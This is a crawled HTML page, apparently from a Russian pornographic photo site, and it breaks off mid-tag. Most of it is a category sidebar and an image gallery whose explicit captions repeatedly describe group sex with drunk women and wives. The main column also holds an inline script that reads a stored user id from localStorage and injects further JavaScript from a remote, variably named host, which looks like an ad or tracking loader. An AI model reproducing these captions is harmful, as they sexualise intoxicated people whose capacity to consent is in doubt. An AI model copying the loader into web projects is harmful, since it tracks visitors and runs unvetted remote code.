

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goliedevushki.club/42272-domashnjaja-pjanaja-gruppovuha-92-foto.html
body_size: 18464
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Домашняя пьяная групповуха (92 фото) - порно goliedevushki.club</title>
<meta name="description" content="Порно - Домашняя пьяная групповуха (92 фото). -  Молодые свингеры частное Групповуха с пьяной девушкой Пьяные оргии Любительское Пьяная вечеринка русских свингеров Ебля пьяных русских жен Ебля пьяных русских баб Чешское групповуха гарем Жену выебали на вечеринке Молодые свингеры частное Молодые пьяные свингеры Ебля пьяных русских женщин Групповой">
<meta name="keywords" content="групповуха, русских, Домашняя, Любительское, женой, пьяных, частное, Пьяные, Любительская, свингеры, оргии, Групповуха, Пьяная, Любительский, Гангбанг, порнушка, свингеров, вечеринка, зрелых, другом">
<meta property="og:site_name" content="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<meta property="og:type" content="article">
<meta property="og:title" content="Домашняя пьяная групповуха (92 фото)">
<meta property="og:url" content="https://goliedevushki.club/42272-domashnjaja-pjanaja-gruppovuha-92-foto.html">
<meta property="og:image" content="https://goliedevushki.club/uploads/posts/2023-10/1697397581_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-1.jpg">
<meta property="og:description" content="Порно - Домашняя пьяная групповуха (92 фото). -  Молодые свингеры частное Групповуха с пьяной девушкой Пьяные оргии Любительское Пьяная вечеринка русских свингеров Ебля пьяных русских жен Ебля пьяных русских баб Чешское групповуха гарем Жену выебали на вечеринке Молодые свингеры частное Молодые пьяные свингеры Ебля пьяных русских женщин Групповой">
<link rel="search" type="application/opensearchdescription+xml" href="https://goliedevushki.club/index.php?do=opensearch" title="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<link rel="canonical" href="https://goliedevushki.club/42272-domashnjaja-pjanaja-gruppovuha-92-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://goliedevushki.club/favicon.png" />
<link href="/templates/gold-pepper-goldev/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/gold-pepper-goldev/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="f32c03e755613130" />
<meta name="google-site-verification" content="1irwcJiPOb490JK5hhgqmNbjVeD4axGPWQP0lzo2kG4" />
<meta name="yandex-verification" content="633ff08a9892978e" />
<meta name="google-site-verification" content="lxuKsg-iBQoUWUupDGmuixmZ5ysbJ-TS2i5TD6jzTMs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/gold-pepper-goldev/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Введите слово для поиска..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж г. Москва</a></li>

<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li>
<li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li>
<li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li>
<li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li>
<li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li>
<li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li>
<li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li>
<li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li>
<li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li>
<li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li>
<li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li>
<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/article/" >Статьи</a><span>8</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li><li><a href="https://goliedevushki.club/emo/" >Голые эмо</a><span>72</span></li><li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li><li><a href="https://goliedevushki.club/aziatki/" >Голые азиатки</a><span>199</span></li><li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li><li><a href="https://goliedevushki.club/pjyanie/" >Голые пьяные</a><span>54</span></li><li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li><li><a href="https://goliedevushki.club/ryzhie/" >Голые рыжие</a><span>67</span></li><li><a href="https://goliedevushki.club/nudisty/" >Нудисты фото</a><span>45</span></li><li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li><li><a href="https://goliedevushki.club/golye-hudye/" >Голые худые</a><span>64</span></li><li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li><li><a href="https://goliedevushki.club/russkie/" >Голые русские красавицы</a><span>136</span></li><li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li><li><a href="https://goliedevushki.club/bliznyashki/" >Голые близняшки</a><span>20</span></li><li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li><li><a href="https://goliedevushki.club/obnazhennye-devushki/" >Обнаженные девушки</a><span>24</span></li><li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li><li><a href="https://goliedevushki.club/puteshestvennicy/" >Голые путешественницы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-buryatki/" >Голые бурятки</a><span>11</span></li><li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li><li><a href="https://goliedevushki.club/golye-beloruski/" >Голые белоруски</a><span>24</span></li><li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li><li><a href="https://goliedevushki.club/japonki/" >Японки</a><span>290</span></li><li><a href="https://goliedevushki.club/rossijanki/" >Россиянки</a><span>304</span></li><li><a href="https://goliedevushki.club/nemki/" >Немки</a><span>119</span></li><li><a href="https://goliedevushki.club/braziljanki/" >Бразильянки</a><span>63</span></li><li><a href="https://goliedevushki.club/avstralijki/" >Австралийки</a><span>19</span></li><li><a href="https://goliedevushki.club/kolumbijki/" >Колумбийки</a><span>30</span></li><li><a href="https://goliedevushki.club/rumynki/" >Румынки</a><span>43</span></li><li><a href="https://goliedevushki.club/peruanki/" >Перуанки</a><span>2</span></li><li><a href="https://goliedevushki.club/meksikanki/" >Мексиканки</a><span>19</span></li><li><a href="https://goliedevushki.club/poljachki/" >Полячки</a><span>10</span></li><li><a href="https://goliedevushki.club/serbki/" >Сербки</a><span>6</span></li><li><a href="https://goliedevushki.club/latyshki/" >Латышки</a><span>3</span></li><li><a href="https://goliedevushki.club/korejanki/" >Кореянки</a><span>8</span></li><li><a href="https://goliedevushki.club/indianki/" >Индианки</a><span>4</span></li><li><a href="https://goliedevushki.club/jamajki/" >Ямайки</a><span>2</span></li><li><a href="https://goliedevushki.club/portugalki/" >Португалки</a><span>12</span></li><li><a href="https://goliedevushki.club/kubinki/" >Кубинки</a><span>12</span></li><li><a href="https://goliedevushki.club/chilijki/" >Чилийки</a><span>1</span></li><li><a href="https://goliedevushki.club/panamki/" >Панамки</a><span>1</span></li><li><a href="https://goliedevushki.club/shvedki/" >Шведки</a><span>7</span></li><li><a href="https://goliedevushki.club/urugvajki/" >Уругвайки</a><span>4</span></li><li><a href="https://goliedevushki.club/vetnamki/" >Вьетнамки</a><span>2</span></li><li><a href="https://goliedevushki.club/pujertorikanki/" >Пуэрториканки</a><span>10</span></li><li><a href="https://goliedevushki.club/norvezhki/" >Норвежки</a><span>4</span></li><li><a href="https://goliedevushki.club/venesujelki/" >Венесуэлки</a><span>7</span></li><li><a href="https://goliedevushki.club/belgijki/" >Бельгийки</a><span>5</span></li><li><a href="https://goliedevushki.club/gonduraski/" >Гондураски</a><span>1</span></li><li><a href="https://goliedevushki.club/moldovanki/" >Молдованки</a><span>5</span></li><li><a href="https://goliedevushki.club/kitajanki/" >Китаянки</a><span>5</span></li><li><a href="https://goliedevushki.club/filippinki/" >Филиппинки</a><span>8</span></li><li><a href="https://goliedevushki.club/avstrijki/" >Австрийки</a><span>3</span></li><li><a href="https://goliedevushki.club/shvejcarki/" >Швейцарки</a><span>3</span></li><li><a href="https://goliedevushki.club/slovachki/" >Словачки</a><span>13</span></li><li><a href="https://goliedevushki.club/albanki/" >Албанки</a><span>1</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=138937'></script><div id='e3813bb3a6'></div><script data-cfasync='false'>let e3813bb3a6_cnt = 0;let e3813bb3a6_interval = setInterval(function(){if (typeof e3813bb3a6_country !== 'undefined') {clearInterval(e3813bb3a6_interval);(function(){var ud;try { ud = localStorage.getItem('e3813bb3a6_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e3813bb3a6_domain + '/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e3813bb3a6_cnt += 1;if (e3813bb3a6_cnt >= 60) {clearInterval(e3813bb3a6_interval);}}}, 500);</script>
<div class="main1">
<div class="speedbar nowrap"><span class="icon ion-md-home"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://goliedevushki.club/" itemprop="item"><span itemprop="name">Goliedevushki.club</span></a></span>  »  Домашняя пьяная групповуха (92 фото)</span></div>

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Домашняя пьяная групповуха (92 фото)</h1>
<div class="full-text video-box"><div style="text-align:center;"><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397581_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-1.jpg||Групповуха с пьяной девушкой--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397581_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397581_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-1.jpg" style="max-width:100%;" alt="Групповуха с пьяной девушкой"></a><div>Групповуха с пьяной девушкой</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397548_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-2.jpg||Пьяные оргии Любительское--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397548_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397548_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-2.jpg" style="max-width:100%;" alt="Пьяные оргии Любительское"></a><div>Пьяные оргии Любительское</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397581_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-3.jpg||Пьяная вечеринка русских свингеров--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397581_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397581_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-3.jpg" style="max-width:100%;" alt="Пьяная вечеринка русских свингеров"></a><div>Пьяная вечеринка русских свингеров</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397578_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-4.jpg||Ебля пьяных русских жен--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397578_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397578_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-4.jpg" style="max-width:100%;" alt="Ебля пьяных русских жен"></a><div>Ебля пьяных русских жен</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397560_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-5.jpg||Ебля пьяных русских баб--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397560_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397560_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-5.jpg" style="max-width:100%;" alt="Ебля пьяных русских баб"></a><div>Ебля пьяных русских баб</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397584_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-6.jpg||Чешское групповуха гарем--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397584_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397584_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-6.jpg" style="max-width:100%;" alt="Чешское групповуха гарем"></a><div>Чешское групповуха гарем</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397600_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-7.jpg||Жену выебали на вечеринке--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397600_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397600_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-7.jpg" style="max-width:100%;" alt="Жену выебали на вечеринке"></a><div>Жену выебали на вечеринке</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397583_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-8.jpg||Молодые свингеры частное--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397583_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397583_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-8.jpg" style="max-width:100%;" alt="Молодые свингеры частное"></a><div>Молодые свингеры частное</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397590_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-9.jpg||Молодые пьяные свингеры--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397590_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397590_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-9.jpg" style="max-width:100%;" alt="Молодые пьяные свингеры"></a><div>Молодые пьяные свингеры</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397541_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-10.jpg||Ебля пьяных русских женщин--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397541_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397541_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-10.jpg" style="max-width:100%;" alt="Ебля пьяных русских женщин"></a><div>Ебля пьяных русских женщин</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397561_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-11.jpg||Групповой домашний фистинг с женой--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397561_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397561_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-11.jpg" style="max-width:100%;" alt="Групповой домашний фистинг с женой"></a><div>Групповой домашний фистинг с женой</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397529_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-12.jpg||Домашняя групповуха по пьяни--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397529_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397529_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-12.jpg" style="max-width:100%;" alt="Домашняя групповуха по пьяни"></a><div>Домашняя групповуха по пьяни</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397554_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-13.jpg||Домашняя пьяная порнушка--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397554_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397554_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-13.jpg" style="max-width:100%;" alt="Домашняя пьяная порнушка"></a><div>Домашняя пьяная порнушка</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397526_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-14.jpg||Пьяная вечеринка русских свингеров--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397526_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397526_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-14.jpg" style="max-width:100%;" alt="Пьяная вечеринка русских свингеров"></a><div>Пьяная вечеринка русских свингеров</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397549_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-17.jpg||Ебля пьяных русских баб--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397549_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397549_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-17.jpg" style="max-width:100%;" alt="Ебля пьяных русских баб"></a><div>Ебля пьяных русских баб</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397546_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-18.jpg||Пьяная русская групповуха--><a 